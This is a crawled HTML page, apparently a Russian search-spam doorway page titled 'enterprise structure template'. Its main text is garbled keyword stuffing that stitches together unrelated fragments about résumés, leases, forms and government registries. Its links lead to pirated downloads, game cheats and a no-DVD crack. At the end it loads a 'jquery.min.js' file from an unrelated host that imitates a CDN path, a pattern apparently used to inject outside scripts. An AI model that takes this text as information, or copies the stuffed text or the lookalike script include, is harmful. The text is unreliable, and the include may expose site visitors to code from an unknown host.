

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-struktura-predpriyatiy-obrazec.html
body_size: 3765
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Структура предприятий образец - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Структура предприятий образец</h2>
                            </header>
                            <p>Что такое резюме; Как написать резюме; Образец резюме; Структура резюме; Практические советы. Один из примеров как написать резюме при устройстве на работу. Что такое резюме? Как составить резюме - образец, cтруктура, правила и принципы написания. Срок существования ПАО Саратовэнерго как акционерного общества с даты его. Об Ассоциации. Структура органов; Представители; Реестр членов; Документы Ассоциации. Телеграмма – текстовое сообщение, предназначенное для передачи средствами телеграфной. Узнать, как составить доверенность на право подписи документов и скачать ее образец По договору аренды арендодатель обязуется предоставить арендатору имущество за плату. 
Формы документов Формы заявлений. Форма заявления о государственном кадастровом учете. Дополнительное образование в Приамурском институте агроэкономики и бизнеса. Оспаривание актов федеральных органов исполнительной власти в сфере патентных прав. 
Об утверждении Кодекса законов о труде РСФСР (утратил силу с 1 февраля 2002 года на основании. Дистанционное обучение. Что это такое? Как организован процесс? Отзывы выпускников. ГОСТ Р 7.0.4-2006 СИБИД. Издания. Выходные сведения. Общие требования и правила оформления. Содержание1 Договор на внешнего совместителя на 0 5 ставки – Кредитный юрист1.1 Трудовой. Разработка, производство и техническое обслуживание авиационных, танковых и морских. Деятельность предприятий и организаций на территории России должна проводиться легально. Пояснительная записка к бухгалтерскому балансу Пояснительная записка является составной. Обучение в магистратуре Факультета внешнеторгового менеджмента ВАВТ - завершающая. Мы подготовили образец заполнения акта приемки законченного строительством объекта. 
Когда нужен акт об оказании транспортных услуг, когда он используется и кем составляется. Вещества, их действие. антропогенное воздействие, взаимодействие, вредность, загрязнение. Что такое научно-исследовательская работа студентов: виды, правила проведения и оформления. Документы gs1: вступительные, на продление, справочники и классификаторы - все, что. 20 марта в Техникуме технологий и дизайна Технологического университета завершился. Перечень извещений о проведении научных мероприятий Поиск изъятых из обращения. 
Руководители современных предприятий заинтересованы в проведении диагностики, проверки. Реквизиты территориальных органов Росреестра, а также Госкомрегистра и Севреестра. Формы заявлений. Уважаемые посетители! В этом разделе вы можете ознакомиться с бланками. Докуме́нт (от нем. Dokument, далее от лат. documentum — образец, свидетельство, доказательство. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-ty-kinula-skachat-albom.html">Ты кинула скачать альбом</a></li>
                                <li><a href="a435d2-blank-soglashenie-ob-obmene-elektronnymi-dokumentami-pfr.html">Бланк соглашение об обмене электронными документами пфр</a></li>
                                <li><a href="a435d2-film-koroleva-benzokolonki-2.html">Фильм королева бензоколонки 2</a></li>
                                <li><a href="a435d2-moya-klassnaya-nyanya.html">Моя классная няня</a></li>
                                <li><a href="a435d2-middle-earth-shadow-of-mordor-nodvd.html">Middle earth shadow of mordor nodvd</a></li>
                                <li><a href="a435d2-kak-skachat-varfeys-video.html">Как скачать варфейс видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как написать резюме: образец, структура, советы.</li>
<li>Образец резюме №1 - как правильно написать резюме</li>
<li>Как написать резюме: образец, структура, советы.</li>
<li>Саратовэнерго.</li>
<li>Об Ассоциации.</li>
<li>Бланк телеграммы Образец - бланк - форма</li>
<li>Журнал регистрации входящих документов: образец, структура.</li>
<li>Договор аренды Образец - бланк - форма</li>
<li>Росреестр.</li>
<li>Приамурский институт Агроэкономики и Бизнеса</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tolstoy-idilliya-kratkoe-soderzhanie.html">Толстой идиллия краткое содержание</a></li>
                                            <li><a href="a435d2-statgrad-raspisanie-diagnosticheskih-rabot-2015.html">Статград расписание диагностических работ 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-film-1989-master-cherez-torrent.html">Скачать фильм 1989 мастер через торрент</a></li>
                                            <li><a href="a435d2-mod-skayrim-odezhda-s-fizikoy.html">Мод скайрим одежда с физикой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-dokumenty-pri-zayavlenii-o-nasledstve.html">Документы при заявлении о наследстве</a></li>
                                            <li><a href="a435d2-risunki-shemy-lyudey.html">Рисунки схемы людей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-chity-dlya-crossfire-2015-goda.html">Скачать читы для crossfire 2015 года</a></li>
                                            <li><a href="a435d2-voskresensk-egorevsk-raspisanie-marshrutok.html">Воскресенск егорьевск расписание маршруток</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
